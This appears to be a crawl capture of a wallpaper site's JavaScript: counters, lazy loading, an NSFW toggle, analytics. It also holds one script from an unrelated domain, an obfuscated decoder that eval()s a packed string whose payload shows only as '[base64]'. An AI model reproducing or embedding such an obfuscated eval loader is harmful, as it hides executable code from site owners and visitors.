

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pic2.me/js/script.js?v=750
body_size: 1223
content:
window._traslation = {  };

$(function () {

  window._traslation = JSON.parse($('#js_app_translation').text());

  // nsfw activate
  updateNsfwState();

  var width = screen.width;
  var height = screen.height;
  var $slim_text = $('.slim_text');
  var _mh = $slim_text.height();
  $slim_text.height('105');
  $('.shadow-key').on('click', function () {
    if ($(this).hasClass('state-less')) {
      $(this).removeClass('state-less');
      $(this).html('&#9650; ' + window._traslation.detail_less);
      $('.slim_text').animate({
        height: _mh,
      }, 1000, function () {
        // Animation complete.
      });
    } else {
      $(this).html('▼ ' + window._traslation.detail_more);
      $(this).addClass('state-less');
      $('.slim_text').animate({
        height: '54',
      }, 1000, function () {
        // Animation complete.
      });
    }
  });

  // inc view
  var $page = $('#page');
  var item_id = $page.data('id');
  var item_type = $page.data('type');
  window.php = '';

  if (window.location.hostname === 'dev.pic2.me')
    ;// window.php = '/app_dev.php';

  switch (item_type) {
    case 'wallpaper':
      $.getJSON(php + '/incwallpaper/' + item_id + '.json', function (data) {
        $('#viewcount').text(data.view);
        $('#downloadcount').text(data.download);
        $('#likedcount').text(data.liked);
      });
      break;
    case 'pages':
      $.getJSON(php + '/incpages/' + item_id + '.json', function (data) {
        //console.log(data);
        //$('#downloadcount').text(data.download);
      });
      break;
    case 'download':
      $.getJSON(php + '/incdownload/' + item_id + '.json', function (data) {
        $('#downloadcount').text(data.download);
      });
      break;
    case 'tag':
      $.getJSON(php + '/inctag/' + item_id + '.json', function (data) {
        $('#downloadcount').text(data.download);
      });
      break;
    case 'extension':
      $.getJSON(php + '/incextension/' + item_id + '.json', function (data) {
        $('#downloadcount').text(data.download);
      });
      break;
  }

  if ($.isAndroidMobile() || $.isAndroidTablet()) {
    width = width * 2;
  }

  // width *= getDevicePixelRatio();
  // height *= getDevicePixelRatio();
  if (width > 0 && height > 0) {
    var res = width + 'x' + height,
      $currentResLink = $('#current_res_link'),
      locale = $currentResLink.data('locale'),
      id = $currentResLink.data('id');
    $currentResLink.html(res);
    $('#dl_wr').attr('href', `/${locale}/download/${res}/${id}.html`);
  }

  $('.at_pic_block_item:last').addClass('visible-xs');
  var loaded = false;
  // TODO refactor
  if ($('#mc-container').length > 0) {
    $(window).scroll(function () {
      var t = posTop();
      t += getWindowHeight();

      var o = $('#mc-container').offset();
      var ox = o.top;

      if (t > ox && loaded === false && false) {
        cackle_widget = window.cackle_widget || [];
        cackle_widget.push({ widget: 'Comment', id: 11196 });
        var mc = document.createElement('script');
        mc.type = 'text/javascript';
        mc.async = true;
        mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(mc, s.nextSibling);
      }
    });
  }

  if (!isMobile()) {
    // setTimeout(function () {
    //   loadJS('//vk.com/js/api/openapi.js?105', initVk);
    // }, 3000);
  }

  if (!window['noAdBlock']) {
    if (typeof (ga) !== 'undefined') {
      ga('send', 'event', 'AdBlock', 'show');
    }
  }

  var windowWidth = window.screen.width < window.outerWidth ? window.screen.width : window.outerWidth;

  var mobile = windowWidth < 1280;
  if (mobile) {
    $('.detail_picture').addClass('col-md-12').removeClass('col-md-9');
  }

  loadPic();

  resizePicture();
});

$(window).resize(function () {
  resizePicture();
});

$(window).scroll(function () {
  loadPic();
  renderSimBlock();

  let scrollButton = document.getElementById('btnScrollUp');
  if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
    scrollButton.style.display = 'block';
  } else {
    scrollButton.style.display = 'none';
  }
});

// $('.picture_zoom').hover(function () {
//   var hp = $(this).prev().height();
//   var wp = $(this).prev().width();
//   $(this).attr('src', $(this).attr('big'));
//
//   $(this).load(function () {
//     var h = $(this).height();
//     var w = $(this).width();
//     $(this).height(hp);
//     $(this).width(wp);
//
//     $(this).animate({
//       width: w,
//       height: h,
//     }, 500, function () {
//       // Animation complete.
//     });
//   });
// }, function () {
//   var hp = $(this).prev().height();
//   var wp = $(this).prev().width();
//   $(this).animate({
//     width: wp,
//     height: hp,
//   }, 500, function () {
//     // Animation complete.
//   });
// });

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pic2.me/js/functions.js?v=750
body_size: 1684
content:

function resizePicture() {
  var proportion = 1.59;
  if ($('.page').length > 0 && $('.page').data('columns') === 3) {
    proportion = 0.63;
  }
  $('.oneimage_a').each(function (i, e) {
    var w = $(e).width();
    var p = w / proportion;
    $(e).height(p);
  });
}

function getWindowWidth() {
  return (window.innerWidth) ? window.innerWidth : ((document.all) ? document.body.offsetWidth : null);
}

function getWindowHeight() {
  return (window.innerHeight) ? window.innerHeight : ((document.all) ? document.documentElement.clientHeight : null);
}

function posTop() {
  return typeof window.pageYOffset !== 'undefined' ? window.pageYOffset : document.documentElement && document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ? document.body.scrollTop : 0;
}

function getDevicePixelRatio() {
  if (window.devicePixelRatio === undefined)
    return 1;
  return window.devicePixelRatio;
}

// Used to detect whether the users browser is an mobile browser
function isMobile() {
  ///<summary>Detecting whether the browser is a mobile browser or desktop browser</summary>
  ///<returns>A boolean value indicating whether the browser is a mobile browser or not</returns>

  if (sessionStorage.desktop) // desktop storage
    return false;
  else if (localStorage.mobile) // mobile storage
    return true;

  // alternative
  mobile = ['iphone', 'ipad', 'android', 'blackberry', 'nokia', 'opera mini', 'windows mobile', 'windows phone', 'iemobile'];
  for (var i in mobile) if (navigator.userAgent.toLowerCase().indexOf(mobile[i].toLowerCase()) > 0) return true;

  // nothing found.. assume desktop
  return false;
}

$.isIPhone = function () {
  return ((navigator.platform.indexOf('iPhone') !== -1) || (navigator.platform.indexOf('iPod') !== -1));

};
$.isIPad = function () {
  return (navigator.platform.indexOf('iPad') !== -1);
};
$.isAndroidMobile = function () {
  var ua = navigator.userAgent.toLowerCase();
  return ua.indexOf('android') > -1 && ua.indexOf('mobile');
};
$.isAndroidTablet = function () {
  var ua = navigator.userAgent.toLowerCase();
  return ua.indexOf('android') > -1 && !(ua.indexOf('mobile'));
};

function topFunction() {
  document.body.scrollTop = 0;
  document.documentElement.scrollTop = 0;
}

function loadJS(file, callback) {
  var jsElm = document.createElement('script');
  jsElm.type = 'application/javascript';
  jsElm.src = file;
  jsElm.onload = callback;
  document.body.appendChild(jsElm);
}

function loadPic() {
  var t = posTop();
  t += getWindowHeight() + 5;
  $('.lazy_load').each(function () {
    var o = $(this).offset();
    var ox = o.top;
    if (t > ox) {
      $(this).removeClass('lazy_load');
      $(this).attr('src', $(this).data('src'));
    }
  });
}

function renderSimBlock() {
  let similarPicsWrapper = $('#similar-pics-wrapper');

  if ($('#load-similar-pics-btn').length === 0 || !checkVisible(similarPicsWrapper) || $('#similar-pics-wrapper').data('loaded') ) {
    return;
  }
  $('#similar-pics-wrapper').data('loaded', true);

  let similarLink = similarPicsWrapper.data('link');
  // let imageHost = similarPicsWrapper.data('img-host');
  var template = $('#template').text();
  let unshownSimilarPics = [];

  $.getJSON(similarLink, function (pictures) {
    $('#loading-similar-text').remove();
    // split to 2 parts
    unshownSimilarPics = pictures.slice(8);
    let shownPictures = pictures.slice(0, 8);
    shownPictures = preparePicturesForTemplate(shownPictures);
    var rendered = Mustache.render(template, { 'pictures': shownPictures });
    similarPicsWrapper.append(rendered);
    resizePicture();
  }).fail(function (jqxhr, textStatus, error) {
    console.log(textStatus, error)
    $('#similar-pics').remove();
  });

  $('#load-similar-pics-btn').on('click', function () {
    unshownSimilarPics = preparePicturesForTemplate(unshownSimilarPics);
    var rendered = Mustache.render(template, { 'pictures': unshownSimilarPics });
    similarPicsWrapper.append(rendered);
    resizePicture();
    $(this).remove();
  });
}

function preparePicturesForTemplate(pictures) {
  let lang = $('html').attr('lang').slice(0, 2);
  for (let picture of pictures) {
    picture['meta'] = picture['meta'][lang];
    let screenClass = '';
    if (picture['meta']['screen'] === 'dual') {
      screenClass = 'oneimage_det';
    } else if (picture['meta']['screen'] === 'vertical') {
      screenClass = 'oneimage_mob';
    }
    nsfwClass = '';
    if (picture['nsfw']) {
      nsfwClass = ' img-nsfw ';
      if (!isNsfw()) {
        nsfwClass += ' active';
      }
    }
    picture['nsfwClass'] = nsfwClass;
    picture['screenClass'] = screenClass;
    if ('category' in picture) {
      picture['categoryLink'] = '/' + lang + '/' + picture['category'];
    }
  }

  return pictures;
}

function checkVisible(element) {
  if (typeof element.offset() === 'undefined') {
    return false;
  }
  var elementTop = $(element).offset().top;
  var elementBottom = elementTop + $(element).outerHeight();

  var viewportTop = $(window).scrollTop();
  var viewportBottom = viewportTop + $(window).height();

  return elementBottom > viewportTop && elementTop < viewportBottom;
}

//
function isNsfw() {
  return localStorage.getItem('localNsfw') === 'true';
}

//  hide
function offNsfw() {
  localStorage.setItem('localNsfw', false);
  ym(17847823,'reachGoal','click-offNsfw');
  updateNsfwState();
}

// show
function onNsfw() {
  localStorage.setItem('localNsfw', true);
  ym(17847823,'reachGoal','click-onNsfw');
  updateNsfwState();
}

function actionNsfw() {
  const template = `<div class="nsfw_btn_wrap"><a href="#" class="nsfw-action" title="${window._traslation.nsfw_title}">${window._traslation.nsfw_show}</a></div>`
  $('.img-nsfw')
    .parent()
    .append(template);

  $('.nsfw-action').on('click', function (){
    // show popup
    onNsfw();

    return false;
  });
}

function updateNsfwState() {
  console.log('start nsfw');
  if (isNsfw()) { // if showed
    console.log('on nsfw');
    $('.img-nsfw').removeClass('active').parent().find('.nsfw_btn_wrap').remove();

    const template = `<a href="#" class="nsfw-action-activate nsfw-action-btn" title="${window._traslation.global_nsfw_title}">${window._traslation.nsfw_hide}</a>`
    $('.global-nsfw').append(template);
    // show global
    $('.nsfw-action-activate').on('click', function (){
      // show popup
      offNsfw();

      return false;
    });
  } else {
    console.log('off nsfw');
    $('.img-nsfw').each(function () {
      $(this).addClass('active');
    });
    $('.global-nsfw .nsfw-action-activate').remove();

    actionNsfw();
  }
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141619
body_size: 1517
content:
var _0xc5e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"vACDrxqfb",8,7,30))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pic2.me/js/actions.js?v=750
body_size: 392
content:
/**
 * User: ZvvAsyA
 * Date: 10.10.22 - 19:11
 */
$(function () {


  $('.resBlock').on('click', function (e) {
    e.stopPropagation();
  });

  $('.download_bt').on('click', function () {
    var item_id = $('#page').data('id');
    if (typeof (ga) !== 'undefined') {
      ga('send', 'event', 'download_origin', 'download');
    }
    $.getJSON(window.php + '/incdownload/' + item_id + '.json', function (data) {
      $('#downloadcount').text(data.download);
    });
  });

  $('#dl_wr').on('click', function () {
    var item_id = $('#page').data('id');
    //var item_type = $('#page').data('type');
    if (typeof (ga) !== 'undefined') {
      ga('send', 'event', 'download_curent', 'download');
    }
    $.getJSON(window.php + '/incdownload/' + item_id + '.json', function (data) {
      //console.log(data);
      $('#downloadcount').text(data.download);
    });
  });

  $('.share_next').off('click').on('click', function () {
    $('.ad_share').toggle();
    if ($('.ad_share').is(':visible')) {
      ga('send', 'event', 'share', 'next');
    }
  });

  $('.resBlock a').each(function (i, e) {
    $(e).attr('href', $(e).data('href'));
  }).on('click', function () {
    var item_id = $('#page').data('id');
    if (typeof (ga) !== 'undefined') {
      ga('send', 'event', 'download_' + $(this).data('value'), 'download');
    }
    $.getJSON(window.php + '/incdownload/' + item_id + '.json', function (data) {
      $('#downloadcount').text(data.download);
    });
  });

  $('.search_example_a').on('click', function () {
      $('#search_text').val($(this).data('query'));
      $('#search-form').submit();

      return false;
    });

  $('.like_btn, .like_btn_small').on('click', function (e) {

    var item_id = $(this).data('id');
    var _this = this;

    if ($(this).data('lock') === 'plus' || $(this).data('lock') === '') {
      $(this).data('lock', 'plus').addClass('red');
      $(this).data('lock', 'minus');
      if (typeof (ga) !== 'undefined') {
        ga('send', 'event', 'like_plus', 'click');
      }
      $.getJSON(window.php + '/likeplus/' + item_id + '.json', function (data) {
        $(_this).find('.like_btn_span').text(data.liked);
      });
      ym(17847823,'reachGoal','click-like-plus');
    } else {
      $(this).data('lock', 'plus').removeClass('red');
      if (typeof (ga) !== 'undefined') {
        ga('send', 'event', 'like_minus', 'click');
      }
      $.getJSON(window.php + '/likeminus/' + item_id + '.json', function (data) {
        $(_this).find('.like_btn_span').text(data.liked);
      });
      ym(17847823,'reachGoal','click-like-minus');
    }

    e.preventDefault();
  });

  $('#btnClose').on('click', function (e) {
    $('#navcontrol').click();
  });

  $('.showResBlock').on('click', function (e) {
    $('.resBlock').toggle();
    e.stopPropagation();
    if (typeof (ga) !== 'undefined') {
      ga('send', 'event', 'show_extension', 'show');
    }
  });

  // show mobile menu
  $('#navcontrol').click(function () {
    $('#sidebar').toggleClass('menu_xs');

    return false;
  });


  $(document).on('click', '.lx_table a', function () {
    if (typeof (ga) !== 'undefined') {
      ga('send', 'event', 'ad_mad', 'click');
    }
  });

  $(document).on('click', '.tag_item', function () {
    if (typeof (ga) !== 'undefined') {
      ga('send', 'event', 'tag_view', 'click');
    }
  });

});